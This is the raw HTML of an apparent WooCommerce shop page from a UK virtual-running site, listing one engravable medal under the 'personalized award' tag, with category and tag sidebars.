	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/superhero-series-challenge/" title="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-40%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superhero medals for runners with iconic emblems and characters" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3.jpg 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png" class="gallery-image" alt="Vibrant Wonder Woman emblem running medal with patriotic color scheme." loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-150x150.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-800x800.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1024x1024.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-768x768.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1536x1536.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-990x990.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-441x441.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-100x100.png 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-32x32.png 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women.png 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-label="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Epic Superhero Series Challenge Medals &#8211; Join The Adventure</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;14.95 through &pound;35.00</span></span>
</div><a href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8923" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8923" data-product_sku="" aria-label="Select options for &ldquo;Epic Superhero Series Challenge Medals - Join The Adventure&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
</ul>
</div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/leaderboard/" class="cg-menu-link main-menu-link"><span>Leaderboard</span></a></li>
<li id="nav-menu-item-9340" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/faq/" class="cg-menu-link main-menu-link"><span>FAQ</span></a></li>
<li id="nav-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-15" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="https://runningmad.co.uk/my-account/">My Account</a></li>
<li><a href="https://runningmad.co.uk/customer-help/">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p>Email: <a href="mailto:hello@runningmad.co.uk">hello@runningmad.co.uk</a></p>
<h4>Social</h4>
<ul>
<li><a href="https://www.facebook.com/runningmad.co.uk">Facebook</a></li>
<li><a href="https://twitter.com/Runn1ngMad">Twitter</a></li>
<li><a href="https://www.instagram.com/runningmad.co.uk">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://runningmad.co.uk">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;personalized award&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">personalized award</h1><header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-32771 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-birthday-themed product_cat-charity-challenge product_cat-christmas-themed product_cat-full-marathon product_cat-fundraising-challenge product_cat-half-marathon product_cat-halloween-themed product_cat-merchandise product_cat-series-challenge product_cat-valentine-themed product_cat-virtual-challenges product_tag-280g-award product_tag-60mm-engraving-space product_tag-90mm-medal product_tag-achievement-medal product_tag-bespoke-medal product_tag-celebration-medal product_tag-ceremonial-medal product_tag-commemorative-medal product_tag-corporate-award product_tag-custom-design-medal product_tag-custom-engraving product_tag-custom-heavy-medal product_tag-custom-medal product_tag-customizable-trophy product_tag-distinctive-medal product_tag-elegant-award product_tag-engravable-medal product_tag-heavy-medal product_tag-heavy-weight-medal product_tag-heavy-duty-medal product_tag-luxury-award product_tag-personalized-award product_tag-personalized-gift product_tag-personalized-recognition product_tag-premium-quality-medal product_tag-special-occasion-medal product_tag-sports-award product_tag-unique-trophy product_tag-versatile-trophy has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/" title="Custom Engravable Heavy Medal" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-27%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-300x300.jpeg" class="gallery-image" alt="Custom Engraved Rainbow Medal of Honour with Water Droplets on Succulent Background" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-1.jpeg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/" aria-label="Custom Engravable Heavy Medal" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Custom Engravable Heavy Medal</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;44.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;32.95.</span></span>
</div><a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32771" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32771" data-product_sku="" aria-label="Select options for &ldquo;Custom Engravable Heavy Medal&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32771" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Store</span><ul class="product-categories"><li class="cat-item cat-item-46"><a href="https://runningmad.co.uk/store/merchandise/">Merchandise</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-44"><a href="https://runningmad.co.uk/store/virtual-challenges/">Virtual Challenges</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-48"><a href="https://runningmad.co.uk/store/clothing/">Clothing</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://runningmad.co.uk/store/challenge-distance/">Challenge Distance</a> <span class="count">(29)</span><ul class='children'>
<li class="cat-item cat-item-602"><a href="https://runningmad.co.uk/store/challenge-distance/1-5-mini-miles/">1.5 Mini Miles</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-601"><a href="https://runningmad.co.uk/store/challenge-distance/5-kilometres/">5 Kilometres</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-600"><a href="https://runningmad.co.uk/store/challenge-distance/10-kilometres/">10 Kilometres</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-599"><a href="https://runningmad.co.uk/store/challenge-distance/half-marathon/">Half Marathon</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-598"><a href="https://runningmad.co.uk/store/challenge-distance/full-marathon/">Full Marathon</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-597"><a href="https://runningmad.co.uk/store/challenge-distance/50-mega-miles/">50 Mega Miles</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-596"><a href="https://runningmad.co.uk/store/challenge-distance/100-or-more-mega-miles/">100 or More Mega Miles</a> <span class="count">(21)</span></li>
</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://runningmad.co.uk/store/challenge-themes/">Challenge Themes</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-844"><a href="https://runningmad.co.uk/store/challenge-themes/winter-themed/">Winter Themed</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-574"><a href="https://runningmad.co.uk/store/challenge-themes/birthday-themed/">Birthday Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-203"><a href="https://runningmad.co.uk/store/challenge-themes/charity-challenge/">Charity Challenge</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-575"><a href="https://runningmad.co.uk/store/challenge-themes/christmas-themed/">Christmas Themed</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-204"><a href="https://runningmad.co.uk/store/challenge-themes/fundraising-challenge/">Fundraising Challenge</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-572"><a href="https://runningmad.co.uk/store/challenge-themes/halloween-themed/">Halloween Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-205"><a href="https://runningmad.co.uk/store/challenge-themes/series-challenge/">Series Challenge</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-573"><a href="https://runningmad.co.uk/store/challenge-themes/valentine-themed/">Valentine Themed</a> <span class="count">(3)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Top rated products</span><ul class="product_list_widget"><li>
	
	<a href="https://runningmad.co.uk/product/bangladesh-inspired-athletic-tech-top-for-runners/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangladesh-Inspired Athletic Tech Top for Runners. with Bangladesh flag design and tiger emblem." decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Bangladesh-Inspired Athletic Tech Top for Runners.</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/run-for-palestine-virtual-challenge/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Run for Palestine Virtual Challenge" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-200x200.jpg 200w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-400x400.jpg 400w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-500x500.jpg 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Run for Palestine Virtual Challenge</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Custom Engravable Heavy Medal</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;44.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;32.95.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Search by Tags</span><div class="tagcloud"><a href="https://runningmad.co.uk/product-tag/awareness/" class="tag-cloud-link tag-link-353 tag-link-position-1" style="font-size: 13.714285714286pt;" aria-label="Awareness (4 products)">Awareness</a>
<a href="https://runningmad.co.uk/product-tag/catalyst-for-change/" class="tag-cloud-link tag-link-355 tag-link-position-2" style="font-size: 12.285714285714pt;" aria-label="Catalyst for Change (3 products)">Catalyst for Change</a>
<a href="https://runningmad.co.uk/product-tag/celebration/" class="tag-cloud-link tag-link-239 tag-link-position-3" style="font-size: 10.571428571429pt;" aria-label="Celebration (2 products)">Celebration</a>
<a href="https://runningmad.co.uk/product-tag/charity-run/" class="tag-cloud-link tag-link-293 tag-link-position-4" style="font-size: 13.714285714286pt;" aria-label="Charity Run (4 products)">Charity Run</a>
<a href="https://runningmad.co.uk/product-tag/coin-collection/" class="tag-cloud-link tag-link-612 tag-link-position-5" style="font-size: 10.571428571429pt;" aria-label="Coin Collection (2 products)">Coin Collection</a>
<a href="https://runningmad.co.uk/product-tag/collectible-medals/" class="tag-cloud-link tag-link-212 tag-link-position-6" style="font-size: 10.571428571429pt;" aria-label="Collectible Medals (2 products)">Collectible Medals</a>
<a href="https://runningmad.co.uk/product-tag/comfortable-activewear/" class="tag-cloud-link tag-link-544 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="comfortable activewear (2 products)">comfortable activewear</a>
<a href="https://runningmad.co.uk/product-tag/compassion/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 13.714285714286pt;" aria-label="Compassion (4 products)">Compassion</a>
<a href="https://runningmad.co.uk/product-tag/custom-engraving/" class="tag-cloud-link tag-link-718 tag-link-position-9" style="font-size: 12.285714285714pt;" aria-label="custom engraving (3 products)">custom engraving</a>
<a href="https://runningmad.co.uk/product-tag/design-your-own-coin/" class="tag-cloud-link tag-link-616 tag-link-position-10" style="font-size: 10.571428571429pt;" aria-label="Design Your Own Coin (2 products)">Design Your Own Coin</a>
<a href="https://runningmad.co.uk/product-tag/determination/" class="tag-cloud-link tag-link-449 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="Determination (2 products)">Determination</a>
<a href="https://runningmad.co.uk/product-tag/durable-materials/" class="tag-cloud-link tag-link-547 tag-link-position-12" style="font-size: 10.571428571429pt;" aria-label="durable materials (2 products)">durable materials</a>
<a href="https://runningmad.co.uk/product-tag/elegant-key-accessory/" class="tag-cloud-link tag-link-708 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="elegant key accessory (2 products)">elegant key accessory</a>
<a href="https://runningmad.co.uk/product-tag/empathy/" class="tag-cloud-link tag-link-360 tag-link-position-14" style="font-size: 13.714285714286pt;" aria-label="Empathy (4 products)">Empathy</a>
<a href="https://runningmad.co.uk/product-tag/exclusive-medal/" class="tag-cloud-link tag-link-285 tag-link-position-15" style="font-size: 13.714285714286pt;" aria-label="Exclusive Medal (4 products)">Exclusive Medal</a>
<a href="https://runningmad.co.uk/product-tag/exercise/" class="tag-cloud-link tag-link-385 tag-link-position-16" style="font-size: 8pt;" aria-label="Exercise (1 product)">Exercise</a>
<a href="https://runningmad.co.uk/product-tag/expressive-fashion/" class="tag-cloud-link tag-link-549 tag-link-position-17" style="font-size: 10.571428571429pt;" aria-label="expressive fashion (2 products)">expressive fashion</a>
<a href="https://runningmad.co.uk/product-tag/fitness/" class="tag-cloud-link tag-link-246 tag-link-position-18" style="font-size: 10.571428571429pt;" aria-label="Fitness (2 products)">Fitness</a>
<a href="https://runningmad.co.uk/product-tag/fitness-challenge/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 10.571428571429pt;" aria-label="Fitness Challenge (2 products)">Fitness Challenge</a>
<a href="https://runningmad.co.uk/product-tag/fitness-journey/" class="tag-cloud-link tag-link-374 tag-link-position-20" style="font-size: 12.285714285714pt;" aria-label="Fitness Journey (3 products)">Fitness Journey</a>
<a href="https://runningmad.co.uk/product-tag/fundraising-event/" class="tag-cloud-link tag-link-365 tag-link-position-21" style="font-size: 12.285714285714pt;" aria-label="Fundraising Event (3 products)">Fundraising Event</a>
<a href="https://runningmad.co.uk/product-tag/home-decor/" class="tag-cloud-link tag-link-553 tag-link-position-22" style="font-size: 10.571428571429pt;" aria-label="Home decor (2 products)">Home decor</a>
<a href="https://runningmad.co.uk/product-tag/humanitarian-series/" class="tag-cloud-link tag-link-351 tag-link-position-23" style="font-size: 12.285714285714pt;" aria-label="Humanitarian Series (3 products)">Humanitarian Series</a>
<a href="https://runningmad.co.uk/product-tag/inner-hero/" class="tag-cloud-link tag-link-274 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="Inner Hero (2 products)">Inner Hero</a>
<a href="https://runningmad.co.uk/product-tag/intricate-patterns/" class="tag-cloud-link tag-link-479 tag-link-position-25" style="font-size: 10.571428571429pt;" aria-label="Intricate Patterns (2 products)">Intricate Patterns</a>
<a href="https://runningmad.co.uk/product-tag/limited-availability/" class="tag-cloud-link tag-link-505 tag-link-position-26" style="font-size: 12.285714285714pt;" aria-label="Limited Availability (3 products)">Limited Availability</a>
<a href="https://runningmad.co.uk/product-tag/meaningful-impact/" class="tag-cloud-link tag-link-356 tag-link-position-27" style="font-size: 12.285714285714pt;" aria-label="Meaningful Impact (3 products)">Meaningful Impact</a>
<a href="https://runningmad.co.uk/product-tag/palestine-support/" class="tag-cloud-link tag-link-357 tag-link-position-28" style="font-size: 12.285714285714pt;" aria-label="Palestine Support (3 products)">Palestine Support</a>
<a href="https://runningmad.co.uk/product-tag/performance-wear/" class="tag-cloud-link tag-link-496 tag-link-position-29" style="font-size: 10.571428571429pt;" aria-label="Performance Wear (2 products)">Performance Wear</a>
<a href="https://runningmad.co.uk/product-tag/pre-order-fashion/" class="tag-cloud-link tag-link-546 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="pre-order fashion (2 products)">pre-order fashion</a>
<a href="https://runningmad.co.uk/product-tag/purposeful-running/" class="tag-cloud-link tag-link-354 tag-link-position-31" style="font-size: 12.285714285714pt;" aria-label="Purposeful Running (3 products)">Purposeful Running</a>
<a href="https://runningmad.co.uk/product-tag/recognition/" class="tag-cloud-link tag-link-309 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="recognition (2 products)">recognition</a>
<a href="https://runningmad.co.uk/product-tag/run-for-palestine/" class="tag-cloud-link tag-link-350 tag-link-position-33" style="font-size: 12.285714285714pt;" aria-label="Run for Palestine (3 products)">Run for Palestine</a>
<a href="https://runningmad.co.uk/product-tag/running-apparel/" class="tag-cloud-link tag-link-482 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="Running Apparel (3 products)">Running Apparel</a>
<a href="https://runningmad.co.uk/product-tag/running-gear/" class="tag-cloud-link tag-link-518 tag-link-position-35" style="font-size: 12.285714285714pt;" aria-label="Running Gear (3 products)">Running Gear</a>
<a href="https://runningmad.co.uk/product-tag/silver-plating/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 22pt;" aria-label="Silver Plating (18 products)">Silver Plating</a>
<a href="https://runningmad.co.uk/product-tag/solidarity/" class="tag-cloud-link tag-link-352 tag-link-position-37" style="font-size: 12.285714285714pt;" aria-label="Solidarity (3 products)">Solidarity</a>
